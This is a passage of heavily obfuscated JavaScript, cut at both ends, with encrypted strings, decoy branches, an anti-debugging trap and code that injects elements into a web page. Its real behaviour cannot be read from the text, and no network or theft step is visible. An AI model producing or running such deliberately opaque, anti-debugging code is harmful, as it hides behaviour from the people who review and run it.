x1a69)+_0x3d91e3(0x71d,0x11a0,0x74e,'dq#k',-0xe91)+_0x1c68e0(0x41a,'L7y8',-0x11e7,-0xf52,0x846)+_0x323a01(0x20b5,0x2d76,0x3fcc,0x2913,'eMpE')+_0xef94c6(0x30ae,0x1816,0x248e,0x19bf,'eMpE')+_0xef94c6(0x26a7,0xf52,0x287e,0x2cce,'pBra')+_0x3d91e3(-0x39d,0xf2a,0xcfb,'4(A^',0x956)+_0x323a01(-0x281,0x210,0x2d3d,0x1794,'@JTN')+_0x1c68e0(0x2494,'FR]U',0x1d10,0x1fcf,0x17d6)+_0xef94c6(0x209f,0x336d,0x29e2,0x2420,')@(@')+_0xef94c6(0x1caf,0x263c,0x21bc,0xd58,'I@s2')+_0x1c68e0(0x284,'jr[C',-0x1617,0x13bf,-0xf51)+_0x323a01(0xce7,-0x180,-0x1e6,0x152a,'a9*L')+_0x1c68e0(0x1f8b,'COwV',0x378e,0x2809,0x2bb9)+_0x1c68e0(0x9f4,'7UWi',0x4b1,0x1cff,0x625)+_0x5dc21c(0x3224,0x2a17,0x2f9d,0x264a,'u&NN')+_0x5dc21c(0x1553,-0x4d,0x1136,0x16b1,'6gcD')+_0x3d91e3(0x2955,0xe47,0x1fd8,'dq#k',0xec4),'ZVVGb':_0x1c68e0(0x201e,'u&NN',0x2364,0x99f,0x15e1)+_0x323a01(0x27e7,0x2970,0x1dae,0x11c2,'#G6m')+_0x323a01(0x40cc,0x405a,0x1453,0x2c56,'Wo%*')},[_0x315d18,_0x579c71]=_0x1bfe1c[_0x323a01(0x1adc,0x1206,0x33d5,0x295b,'7UWi')](tagStyled,[{'data':_0x1bfe1c[_0x5dc21c(0x101d,0x234,0x1d9f,-0x181,'#G6m')]}]);function _0x1c68e0(_0x1c3913,_0x167cb0,_0x4b73a7,_0x36c57d,_0x40901e){return _0x45b19b(_0x1c3913-0x95,_0x167cb0-0x1ee,_0x1c3913-0x2c7,_0x36c57d-0xa,_0x167cb0);}_0x315d18['id']=_0x32fe06,_0x315d18[_0x1c68e0(0x3cb,'R**P',0x4ff,0x166a,0x1b6a)+_0x5dc21c(0xd0e,-0x723,0x17a,0xda1,'@9gY')]=_0x1bfe1c[_0x323a01(0x3967,0x2ca7,0x211b,0x28c9,'@9gY')](trashText,defTrans[_0x1bfe1c[_0xef94c6(0x37d2,0x2d44,0x234f,0x1f50,'u&NN')]]);function _0xef94c6(_0x4f8606,_0x3e83c9,_0x1d78bc,_0x10cc53,_0x39eedf){return _0x532de2(_0x4f8606-0x71,_0x39eedf,_0x1d78bc-0x96,_0x1d78bc- -0x499,_0x39eedf-0x15b);}function _0x3d91e3(_0xecc7dc,_0x20c54a,_0x4c5484,_0x440d4f,_0x266420){return _0x23578c(_0x440d4f,_0x20c54a-0x40,_0x4c5484-0xb0,_0x4c5484- -0x71e,_0x266420-0x46);}function _0x5dc21c(_0x23393b,_0x141033,_0x30c524,_0x120da4,_0x3be145){return _0x31b301(_0x23393b-0x1f2,_0x23393b- -0x290,_0x30c524-0x1d9,_0x3be145,_0x3be145-0xcb);}return _0x315d18;}function _0x4c68f2(_0x51d04e){function _0xfa314d(_0x655083,_0x507496,_0x243eb3,_0x547a43,_0x2e7c1c){return _0x31b301(_0x655083-0x196,_0x547a43- -0xc,_0x243eb3-0x13a,_0x507496,_0x2e7c1c-0xdf);}var _0x3083b6={'YddjN':function(_0x567180,_0x153d99){return _0x567180!==_0x153d99;},'HEufK':_0x21c64e(0x15ba,-0x50,0x2ce8,'%0rc',0x15ab),'yAnHp':function(_0x21e72e,_0x31e636){return _0x21e72e!==_0x31e636;},'bDvpD':_0xfa314d(0x3a9e,'E$k]',0x2a38,0x3051,0x4a26),'uJZcn':function(_0x34c545,_0x4129d5){return _0x34c545(_0x4129d5);},'knZvv':function(_0x5db381,_0x34d495){return _0x5db381(_0x34d495);},'PdnCp':function(_0xa9d0e3,_0x3eda81,_0x5bd40d){return _0xa9d0e3(_0x3eda81,_0x5bd40d);},'inoHg':function(_0x3c0743,_0x5596bb){return _0x3c0743*_0x5596bb;},'SrewG':function(_0xc2328,_0x198f89){return _0xc2328+_0x198f89;},'WCWaz':function(_0x4c2a97,_0x103cbe){return _0x4c2a97!==_0x103cbe;},'qQqrV':_0x3ed64d(0x285d,0x4a3d,0x43ff,0x3200,'L7y8')+'ng','KWfbn':function(_0xb9f99a){return _0xb9f99a();},'TUQQf':_0x3ed64d(0x40fb,0x3e4d,0x32f8,0x341f,'w6au')+_0x5ab409(-0x6b3,0xb10,0xafd,-0xed0,'@quo')+_0x1e3664(0x28f7,0x3bb3,'jr[C',0xf02,0x1639)+'d','zVavM':_0xfa314d(0x64,'FR]U',0x18b7,0x608,0x1e3f),'NdbFs':_0x5ab409(0x1708,0x1ca6,0xdf4,0x150f,'@JTN'),'uWTQy':function(_0x3761be,_0x2b93f0){return _0x3761be===_0x2b93f0;},'zeEYR':_0x1e3664(0x1083,0x257c,'%0rc',0x1b3d,0x18a0)+'g','mAyxF':function(_0x3e6fa9,_0x47992a){return _0x3e6fa9!==_0x47992a;},'phqMk':_0x3ed64d(0x159c,0x25bc,0x1be2,0x206f,'!l4G'),'QtMSn':_0x3ed64d(0x1f9c,0x3910,0x1f29,0x235e,'%0rc')+_0x1e3664(0x2f79,0x1b56,'gSk8',0x4461,0x4218)+_0xfa314d(0x14bc,'srQ0',-0x103d,0x59d,-0x138e),'gYrQd':_0xfa314d(0x1b6f,'jr[C',0x1fd4,0x1698,0x1490)+'er','CxaHk':function(_0x56f669,_0x24e626){return _0x56f669!==_0x24e626;},'nShjj':_0x21c64e(0x27b2,0x2c09,0x2ed6,'gSk8',0x248b),'zBAhn':function(_0x1ee760,_0x4e1dd9){return _0x1ee760!==_0x4e1dd9;},'lUjPb':function(_0x42c6e0,_0x3c072f){return _0x42c6e0+_0x3c072f;},'ydPws':function(_0x37d8a7,_0x247b40){return _0x37d8a7/_0x247b40;},'ZyQJf':_0xfa314d(-0xe82,'^5ed',0x18b0,0x4a7,-0x439)+'h','yNoZg':function(_0x846185,_0x2dd7a6){return _0x846185%_0x2dd7a6;},'hnAZt':function(_0x3b9c74,_0x101beb){return _0x3b9c74!==_0x101beb;},'NkOcy':_0x5ab409(0x3431,0x2620,0x2b7b,0x3086,'u&NN'),'zrrIm':function(_0x1cd284,_0x5e78ea){return _0x1cd284+_0x5e78ea;},'rDbpO':_0x21c64e(0x1274,0x80a,0x2b17,'Wo%*',0x2c87),'WEfNv':_0x5ab409(0x26b7,0x2e00,0x2753,0xe8d,'COwV'),'OhyFz':_0x21c64e(0x1eaf,0x714,0x26e0,']!Ek',0x319a)+'n','mVMti':_0x5ab409(0x16cb,0x2da7,0x1bae,0xe7d,'4(A^'),'jUZse':function(_0x139955,_0x193e69){return _0x139955+_0x193e69;},'cIXkJ':_0xfa314d(0x64f,']!Ek',0xd93,0x1791,0xae1)+_0x21c64e(0x152f,-0x3af,-0x186,'DxcY',0x1ad7)+'t','ALJae':function(_0x123d8f,_0x20e386){return _0x123d8f(_0x20e386);},'QiIAZ':_0x3ed64d(0x3dd7,0x2e77,0x2cf2,0x29d4,'@9gY')+_0x5ab409(0x368,0x2d8a,0x1b0a,0x1123,'[YAb')+_0x3ed64d(0x15a0,0x1549,0x2755,0x2e88,'^5ed')+_0x5ab409(0x22c0,0x177a,0x13a0,0x2032,'!x1s')+_0x5ab409(0x36ef,0x4aaa,0x318d,0x2c62,'E$k]')+_0x21c64e(0x7f2,0xaa,-0x9dd,']Z9e',0xf63)+_0xfa314d(0x305d,'[z0#',0x24bc,0x3059,0x35fe)+_0x1e3664(0x2e25,0x415f,'COwV',0x1b90,0x227d)+_0xfa314d(0x3cf7,'@quo',0x3dc5,0x2528,0x26bb),'MpaUZ':_0x3ed64d(0x1539,0x1459,0x1767,0x1179,'@quo')+_0x3ed64d(-0x645,0x780,0xd50,0x313,'Btbe')+'2','SbOYr':function(_0x3d8cb7){return _0x3d8cb7();},'csIEI':_0x21c64e(0x2b8e,0x43a7,0x1bdd,'FR]U',0x3466),'adzhS':_0xfa314d(0x266e,'2Bs8',-0x32c,0x1257,0x1ef),'JpGxI':_0xfa314d(0x1212,'4(A^',0x323,0x1008,0x13f)+'l','FleMv':function(_0x483524,_0x2a0ed4){return _0x483524===_0x2a0ed4;},'DhGHo':_0x1e3664(0x1cdc,0x35e2,'FR]U',0xb4f,0x2bd3),'jOFxr':_0x3ed64d(-0x1de,0x2125,0x82a,0xc79,'!x1s'),'LqcbZ':_0x3ed64d(0x2584,0x1463,0x14c1,0x22d1,'!x1s'),'NXqyW':_0x21c64e(0x2bc4,0x2930,0x13f9,'6gcD',0x274a),'JtEua':_0x1e3664(0x1dbd,0x2ae3,'DxcY',0x18b5,0x26f9),'CJnbl':_0x3ed64d(-0xeff,0x491,0x22fd,0x9cf,'le)T')};function _0x1e3664(_0x533ac9,_0x74c0fc,_0x19a7aa,_0x1dc5ef,_0x345a3c){return _0x52a79e(_0x533ac9-0x4a,_0x74c0fc-0x17b,_0x533ac9-0xd9,_0x1dc5ef-0x80,_0x19a7aa);}function _0x3ed64d(_0x2ad406,_0x129ec9,_0x431543,_0x54756c,_0x3eb867){return _0x45b19b(_0x2ad406-0x139,_0x129ec9-0x116,_0x54756c-0x134,_0x54756c-0x10d,_0x3eb867);}function _0x5ab409(_0x357666,_0x6bb838,_0x2a75a2,_0x3dfd57,_0x43d485){return _0x532de2(_0x357666-0x16c,_0x43d485,_0x2a75a2-0x10e,_0x2a75a2- -0x2f9,_0x43d485-0x145);}function _0x1105a3(_0x1ed67d){function _0x493e86(_0x590374,_0x39eef3,_0x177f6f,_0x149153,_0x669b0d){return _0x3ed64d(_0x590374-0x1ed,_0x39eef3-0xe0,_0x177f6f-0x16f,_0x39eef3- -0x1f2,_0x177f6f);}var _0x16bdff={'MrLos':function(_0x253667,_0x451f37){function _0x32ba60(_0x3d157f,_0x308038,_0x2cb9e3,_0x5cc1fb,_0x179488){return _0x4e2a(_0x5cc1fb- -0x5f,_0x179488);}return _0x3083b6[_0x32ba60(0x309c,0x1fae,0x3f2,0x1ddf,'DxcY')](_0x253667,_0x451f37);},'MVDOW':function(_0x2cb5de,_0x15c361){function _0xf02417(_0x37e001,_0x4b0dfc,_0x147d88,_0x459a5c,_0x16f1d2){return _0x4e2a(_0x147d88- -0xef,_0x16f1d2);}return _0x3083b6[_0xf02417(0x449b,0x46ff,0x333c,0x3f85,'FR]U')](_0x2cb5de,_0x15c361);},'tFSQL':function(_0x2ea731,_0x40cc6b,_0x4384b8){function _0x473488(_0x23f4b6,_0x1d2fc3,_0x388aba,_0x2c7083,_0x5ded0e){return _0x4e2a(_0x388aba-0x155,_0x2c7083);}return _0x3083b6[_0x473488(0x53b,0xa55,0xce9,'FR]U',-0x56c)](_0x2ea731,_0x40cc6b,_0x4384b8);},'Dtrbg':function(_0x12ea8f,_0x4babb9){function _0x246d95(_0x4315f8,_0x125c62,_0x1f95cf,_0x5a478c,_0x4df5d9){return _0x4e2a(_0x4315f8- -0xe8,_0x1f95cf);}return _0x3083b6[_0x246d95(0x59d,-0xc0f,'v@y3',-0xecc,0x20a)](_0x12ea8f,_0x4babb9);},'FAhIm':function(_0x13e472,_0x4ce006){function _0x569aa8(_0x17222b,_0x1f9fc9,_0x1c2c07,_0x57c27e,_0x495a9a){return _0x4e2a(_0x1f9fc9-0x2ba,_0x1c2c07);}return _0x3083b6[_0x569aa8(0xcca,0x11c1,'@JTN',0x3ba,0x1125)](_0x13e472,_0x4ce006);},'TOZTI':function(_0x45b05b,_0x566745){function _0x49d2a1(_0x5aebdf,_0x230e52,_0x106eed,_0x51a5ab,_0x29d7df){return _0x4e2a(_0x29d7df- -0x38,_0x5aebdf);}return _0x3083b6[_0x49d2a1('4(A^',0x1012,-0x707,0x7c,0xdf8)](_0x45b05b,_0x566745);},'VUtip':function(_0x111894,_0x411dea){function _0x3c8239(_0x2c0da3,_0x1ae020,_0x239ccf,_0x362913,_0x33b179){return _0x4e2a(_0x1ae020- -0x55,_0x33b179);}return _0x3083b6[_0x3c8239(0x134b,0x7d6,0x1263,0x35e,'Cks#')](_0x111894,_0x411dea);},'zvWhK':_0x3083b6[_0x3c8765(0x2017,0x32d5,'COwV',0x4cf6,0x4279)],'TaOMC':function(_0xa98e43){function _0x305e69(_0x3502e7,_0xb8aebe,_0x4729db,_0x16d8bb,_0x439f0c){return _0x3c8765(_0x3502e7-0xa9,_0x16d8bb- -0x25b,_0x3502e7,_0x16d8bb-0x19b,_0x439f0c-0x1f4);}return _0x3083b6[_0x305e69('COwV',0x112e,0x1808,0x2a69,0x16dd)](_0xa98e43);},'GdwvR':_0x3083b6[_0xa183e0(0x3373,0x46e2,0x28b7,0x46b9,'^5ed')]};function _0x2c820e(_0x8fb79a,_0x3ebcba,_0x5984d6,_0x5d9f24,_0x238f8a){return _0xfa314d(_0x8fb79a-0x61,_0x5984d6,_0x5984d6-0x2d,_0x3ebcba-0xf4,_0x238f8a-0xbe);}function _0x222e8b(_0x5ecff9,_0x59ace8,_0x46230e,_0xeb7a4,_0x1810ce){return _0x1e3664(_0x1810ce-0x105,_0x59ace8-0x16a,_0x5ecff9,_0xeb7a4-0x1cb,_0x1810ce-0x4b);}function _0xa183e0(_0x2dbcad,_0x15d08d,_0x36eefb,_0x5e77a4,_0x1c200a){return _0x3ed64d(_0x2dbcad-0x16b,_0x15d08d-0x52,_0x36eefb-0x1d7,_0x2dbcad- -0x16,_0x1c200a);}function _0x3c8765(_0x11611c,_0x5e664c,_0x1e7449,_0x1b8091,_0x455873){return _0x3ed64d(_0x11611c-0x1b7,_0x5e664c-0x1f0,_0x1e7449-0x6e,_0x5e664c-0x122,_0x1e7449);}if(_0x3083b6[_0x222e8b('dq#k',0xb22,0x3e9e,0x2368,0x24cf)](_0x3083b6[_0x3c8765(0x3b95,0x31af,'srQ0',0x39c7,0x31d6)],_0x3083b6[_0x3c8765(-0x3e3,0xc5a,'!x1s',0xced,-0x41b)])){if(_0x3083b6[_0x493e86(0x5e6,0x196,']!Ek',-0x495,-0xf8b)](typeof _0x1ed67d,_0x3083b6[_0x3c8765(0x59a,0xaa6,'FR]U',-0x623,0x1be9)])){if(_0x3083b6[_0x2c820e(-0xaea,0x62a,'[YAb',0x41d,0x1193)](_0x3083b6[_0x2c820e(0x39c8,0x27f9,'I@s2',0x391c,0x29da)],_0x3083b6[_0x222e8b('Xh&0',0x2536,0x1bb4,0xed1,0x1aa2)]))_0x180472=_0x190076;else return function(_0x3e8df7){}[_0x2c820e(0x2917,0x22bc,'!l4G',0x1812,0xf29)+_0x2c820e(-0x361,0xa4d,'Wo%*',0x67f,0x1ec4)+'r'](_0x3083b6[_0xa183e0(0x111c,-0x40a,0xd45,-0x3c,'#G6m')])[_0xa183e0(0x43d,0x97e,0xd6,0x1223,'7UWi')](_0x3083b6[_0x493e86(0x35ff,0x2cef,'Cks#',0x32c4,0x13aa)]);}else{if(_0x3083b6[_0x222e8b('v@y3',0x2546,0x1347,0x3c49,0x2a1c)](_0x3083b6[_0x493e86(0x4e9,0x1739,'%0rc',-0x92,0x986)],_0x3083b6[_0x493e86(0x311a,0x251c,'#G6m',0x3845,0x2ebf)])){var _0x474fe1=_0x84fea4[_0x3c8765(0x2feb,0x2a46,'9jYw',0x2dc3,0x19e8)+_0x3c8765(0x18c7,0x7d2,'@quo',0x1354,0x17d7)+_0x493e86(0x3121,0x1a2b,'6gcD',0x32fe,0x22d3)](_0x1d395b),[_0x474fe1,_0x2f180d]=_0x16bdff[_0xa183e0(0x100f,-0x1f3,0x2949,-0x870,'le)T')](_0x48293b,_0x474fe1);return _0x16bdff[_0xa183e0(0x1b14,0x24d7,0x2ffd,0x23ca,'2Bs8')](_0x302a22,_0x16bdff[_0xa183e0(0x2dfb,0x24c5,0x33e4,0x2c31,'9jYw')](_0x3fc062,_0x5f39ec,_0x2f180d)),[_0x474fe1,_0x2f180d];}else{if(_0x3083b6[_0xa183e0(0x1687,0x133c,0x270c,0x28bf,']Z9e')](_0x3083b6[_0x493e86(0x3978,0x2bcb,'Wo%*',0x3b62,0x1d9c)]('',_0x3083b6[_0x3c8765(0x2bc9,0x2d2e,'COwV',0x31a0,0x2a01)](_0x1ed67d,_0x1ed67d))[_0x3083b6[_0x493e86(-0x179f,-0x33,'eMpE',-0x292,-0x26f)]],-0x22df+0x3b5+0x1f2b)||_0x3083b6[_0x2c820e(0x833,0x1dfa,'7UWi',0x999,0x307f)](_0x3083b6[_0x222e8b('I@s2',0x1d20,0x28f6,0x1483,0x2952)](_0x1ed67d,0x9*0x34f+0x2673+-0x4426),0x91a+-0x1f2e+0x1614))_0x3083b6[_0x3c8765(0x14d3,0x1d55,']!Ek',0xd82,0x2e41)](_0x3083b6[_0x3c8765(0x19c6,0x252c,'FR]U',0x3817,0x344c)],_0x3083b6[_0x493e86(-0xb42,0xcfc,')@(@',0x1370,0x2585)])?(_0x5f4081['ip']=_0x67b529,_0x16bdff[_0x493e86(0x44f4,0x320a,'Cks#',0x2587,0x37b2)](_0xc813c2,_0x5a20ca)):function(){function _0x431af6(_0x2d86d9,_0x15e452,_0xba464e,_0x59c537,_0xcfa2cf){return _0x2c820e(_0x2d86d9-0xd6,_0x15e452- -0x3e3,_0x2d86d9,_0x59c537-0x44,_0xcfa2cf-0x154);}function _0x39ea42(_0x48f46b,_0x2cb884,_0x142442,_0x1fdb11,_0x31d353){return _0x222e8b(_0x31d353,_0x2cb884-0xe7,_0x142442-0xb2,_0x1fdb11-0xf4,_0x142442-0x21);}function _0x30916b(_0x5c9c88,_0xff16a1,_0x3aa88a,_0xa7c987,_0x21d6ed){return _0x3c8765(_0x5c9c88-0x142,_0x5c9c88- -0x2fb,_0x21d6ed,_0xa7c987-0x1e5,_0x21d6ed-0x160);}function _0x3ec8c5(_0x2cab48,_0x1df2c7,_0xe347be,_0x572244,_0x2d6192){return _0x2c820e(_0x2cab48-0x21,_0xe347be- -0x315,_0x2d6192,_0x572244-0x1cc,_0x2d6192-0x16a);}function _0x5aafd6(_0xdfc05f,_0x29bd7b,_0x1ee479,_0x2a64e7,_0x10595e){return _0x3c8765(_0xdfc05f-0x61,_0x2a64e7-0x3b7,_0x29bd7b,_0x2a64e7-0x1e1,_0x10595e-0xee);}return _0x3083b6[_0x5aafd6(0x2741,'R**P',0x330e,0x36b0,0x3d9b)](_0x3083b6[_0x5aafd6(-0x230,'7UWi',0x2c8,0x156e,0xee)],_0x3083b6[_0x30916b(0xfd9,0xf16,0x2c8,0x2192,'Xh&0')])?(!_0x484885&&(_0x2a4ac7=_0x16bdff[_0x5aafd6(0x2b1a,'jr[C',0x12ce,0x26d5,0x18e6)](_0x49a0cf,-0x9*-0x3c7+0x1*0x13a3+-0x3599)),_0x4965b2[_0x5aafd6(0xc53,'a9*L',0x25fc,0x2315,0x2520)+_0x39ea42(0x144f,0x2085,0x2d80,0x21c0,'%0rc')][_0x431af6('!l4G',0x352c,0x3064,0x3d8c,0x4511)](_0x475d48),[_0x1f0d0f,_0x3d678a]):!![];}[_0xa183e0(0xd71,-0x57a,0x26bb,0x25e,'a9*L')+_0xa183e0(0x1eb5,0x2979,0xb99,0x3292,'2Bs8')+'r'](_0x3083b6[_0x222e8b('L7y8',0x16d5,0x2284,0xd64,0x261c)](_0x3083b6[_0xa183e0(0x2c88,0x19b3,0x40d6,0x31ec,'6gcD')],_0x3083b6[_0x493e86(0x2a9e,0x26d7,'COwV',0x2e4c,0x3f80)]))[_0x2c820e(0x2e83,0x38d0,']!Ek',0x3ccb,0x39f0)](_0x3083b6[_0x222e8b('jr[C',0x28d5,0x2c9d,0x149c,0x15c9)]);else{if(_0x3083b6[_0x2c820e(0xee9,0xeb0,'!l4G',0x1bff,0x21eb)](_0x3083b6[_0x222e8b('dq#k',0x2e24,0x1ab0,0x265d,0x2d45)],_0x3083b6[_0x493e86(0x3641,0x285b,'[YAb',0x3cf5,0x2908)])){var _0x38c9f4=_0x3f293a[_0xa183e0(0x30ac,0x3b56,0x3dde,0x17f9,'gB2p')](_0x16bdff[_0x493e86(0x2d18,0x1656,'7(D%',-0x350,0xa8f)](_0x582bb9[_0xa183e0(0x2179,0x229a,0x217d,0x1062,'!x1s')+'m'](),_0x16bdff[_0x222e8b('9jYw',-0xe4f,-0xcc6,-0xace,0xc0)](_0x4647bb,-0x1*0x1021+-0x5fa+-0x236*-0xa)));[_0x5915fe[_0x87fd1a],_0x5acbce[_0x38c9f4]]=[_0x400bc0[_0x38c9f4],_0x159ff3[_0x4365da]];}else(function(){function _0x10891c(_0x1adee2,_0x1a9cf4,_0x3115ee,_0x9071a7,_0x558e35){return _0x493e86(_0x1adee2-0xd9,_0x558e35-0x54c,_0x1a9cf4,_0x9071a7-0x1d9,_0x558e35-0x1de);}function _0x275bfd(_0x16e78c,_0x5738f4,_0x2d8896,_0x434c7f,_0x5bc3d3){return _0x493e86(_0x16e78c-0x90,_0x5bc3d3-0x1cc,_0x5738f4,_0x434c7f-0xfb,_0x5bc3d3-0x1e4);}function _0x2246ca(_0x5d7936,_0x16f803,_0x53c358,_0x4ce281,_0x381eb0){return _0x2c820e(_0x5d7936-0x16b,_0x381eb0- -0x68a,_0x16f803,_0x4ce281-0x6d,_0x381eb0-0x18c);}function _0x4c7791(_0x2e17fc,_0x5ec655,_0x33f305,_0x566740,_0x3a34ff){return _0x222e8b(_0x566740,_0x5ec655-0x2b,_0x33f305-0x58,_0x566740-0x180,_0x3a34ff- -0x163);}function _0x2bc7cf(_0x2446b1,_0x217a65,_0x3b19a2,_0x5a8246,_0x269bd3){return _0x3c8765(_0x2446b1-0x1bc,_0x5a8246- -0x3c1,_0x3b19a2,_0x5a8246-0x1b1,_0x269bd3-0x138);}if(_0x3083b6[_0x4c7791(0x74e,0x22b6,-0x5ca,'%0rc',0xf06)](_0x3083b6[_0x275bfd(0x77c,'I@s2',0x1fc,0x2399,0xdc4)],_0x3083b6[_0x10891c(0x3ca,'YBQO',0x2d59,0x2e30,0x1b9a)]))_0x16bdff[_0x4c7791(0x35e0,0x3166,0x242e,']Z9e',0x27ad)](_0x3c8a59[_0x10891c(-0x36c,'^5ed',0x2f00,0x1f07,0x163e)+_0x275bfd(0x1a34,'gB2p',0x58b,0x3118,0x1d60)],_0x16bdff[_0x4c7791(0x1b8a,0xa52,0x1e0b,'7UWi',0x1fdc)])?_0x16bdff[_0x2246ca(-0x532,'Btbe',0xc69,0x873,0x13c6)](_0x2d1096):_0x30221e[_0x10891c(0x32fc,'7UWi',0x364d,0x32b8,0x347b)+_0x2246ca(0x3ff1,'4(A^',0x29e6,0x4200,0x299c)+_0x2246ca(0x170b,'u&NN',0x1f84,0x2953,0x1739)+'r'](_0x16bdff[_0x275bfd(0xb8d,'Cks#',0xaf8,0xdd9,0x1519)],_0x256d5f);else return![];}[_0xa183e0(0x85f,-0xb15,-0xf28,0x1513,'2Bs8')+_0x222e8b('R**P',0x2179,0x1ab1,0x3315,0x281e)+'r'](_0x3083b6[_0x493e86(-0x2cf,0xdaa,'COwV',0x394,0x21e8)](_0x3083b6[_0x3c8765(0x1d21,0x1d5b,'a9*L',0x20bf,0x1e5b)],_0x3083b6[_0x493e86(-0x40,0xe4d,'jr[C',0x1c47,0xabd)]))[_0x3c8765(0x3ca0,0x339c,'[YAb',0x44c7,0x3122)](_0x3083b6[_0x3c8765(-0x109d,0x6f4,'dq#k',-0x112a,0x141f)]));}}}_0x3083b6[_0x493e86(-0x442,0x6fb,'@quo',-0x920,0x20b)](_0x1105a3,++_0x1ed67d);}else{if(_0x5fc4f6){var _0x529ceb=_0x3ca31b[_0xa183e0(0x26ea,0x396a,0x1538,0x3d2d,'Btbe')](_0x5928e8,arguments);return _0x20e8d7=null,_0x529ceb;}}}function _0x21c64e(_0x3633bf,_0x5640e6,_0x4cc79c,_0x303761,_0x3eb484){return _0x31b301(_0x3633bf-0x48,_0x3633bf- -0x5a5,_0x4cc79c-0x98,_0x303761,_0x3eb484-0x1f);}try{if(_0x3083b6[_0x5ab409(0x2765,0x332a,0x2f97,0x172e,'FR]U')](_0x3083b6[_0x21c64e(0x12ba,-0x169,0xd0,'2Bs8',0x2409)],_0x3083b6[_0xfa314d(-0x5d6,'R**P',0x1ea2,0x86a,0xa6b)])){const _0x1c34af=_0x221d1d[_0xfa314d(0x153d,'[YAb',0x255e,0x210c,0x1936)+_0x21c64e(0x2b6a,0x151e,0x2326,'6gcD',0x13a9)+_0x21c64e(0x16b7,0x468,0x84e,'I@s2',0x1034)+'l'](_0x3083b6[_0x3ed64d(-0x80c,-0x5b7,0x28d4,0xfa2,'[z0#')]);for(let _0x1648e7 of _0x1c34af){return _0x1648e7[_0xfa314d(-0xe1,'okPo',0x268,0x777,0x1d1f)];}return![];}else{if(_0x51d04e){if(_0x3083b6[_0x3ed64d(-0xfdd,0x3e3,0x821,0x740,'#M58')](_0x3083b6[_0x3ed64d(0x198b,-0x16d,0x245f,0x174b,'le)T')],_0x3083b6[_0x3ed64d(0x1fec,0x1421,0x1df1,0x10f8,'@quo')]))return _0x1105a3;else{var _0x2a0157=_0x3083b6[_0x21c64e(0x1c40,0x2c05,0x280a,'FR]U',0xf20)][_0x21c64e(0x168e,0x932,0x151d,'COwV',0x628)]('|'),_0x7e2e85=0xf9a+0xb3*-0xb+-0x7e9;while(!![]){switch(_0x2a0157[_0x7e2e85++]){case'0':_0x207ace[_0xfa314d(0x8f2,'a9*L',0x343b,0x213c,0x71a)+_0xfa314d(0x17df,'w6au',0x10da,0x1944,0x1875)+'d'](_0x3083b6[_0xfa314d(0x2d3a,'^5ed',0xffd,0x22e3,0x1c3a)](_0x236576));continue;case'1':_0x207ace[_0x3ed64d(-0x5d7,0xcf,0x2564,0xd60,'FEbz')]=_0x3083b6[_0x3ed64d(0x2bcf,0x241b,0x3ee,0x181b,'Cks#')];continue;case'2':_0x5556c6[_0xfa314d(0x1796,'^5ed',0xa47,0x6b8,-0xc0f)][_0x1e3664(0x112d,-0x790,'6gcD',0x2932,0x13)+_0x5ab409(0x1d57,0xbd0,0x106d,-0x8cb,'YBQO')+'d'](_0x207ace);continue;case'3':var _0x207ace=_0x9223c0[_0x21c64e(0xcbf,0x10c7,-0x9ba,'Cks#',0x21b7)+_0xfa314d(0x2fbd,'FEbz',0x27ee,0x2990,0x14c2)+_0x1e3664(0x9f4,0xc5f,'[YAb',0x241a,-0x23d)](_0x3083b6[_0x5ab409(0x23eb,0x428b,0x329c,0x4c49,'Wo%*')]);continue;case'4':_0x207ace['id']=_0x3083b6[_0x1e3664(0x7a0,-0x746,'eMpE',-0xf46,0xec4)];continue;case'5':_0x212b46[_0xfa314d(0x2150,'okPo',0x21a9,0x19bb,0x90a)]=_0x5c0f8e[_0x21c64e(0x27c6,0x1f3c,0x411f,'dq#k',0x16e7)];continue;}break;}}}else{if(_0x3083b6[_0x3ed64d(0x690,-0x1341,0x3bb,0xd0,'v@y3')](_0x3083b6[_0x5ab409(0x39aa,0x27e2,0x20be,0x1923,'le)T')],_0x3083b6[_0x5ab409(-0x13a8,-0x12a4,0x2d8,0x1465,'v@y3')]))_0x3083b6[_0xfa314d(0x337b,'Xh&0',0x2b1a,0x2e15,0x3f48)](_0x1105a3,0x102b*0x1+0x2*0xce7+0x7*-0x5ff);else return;}}}catch(_0x29ec08){}}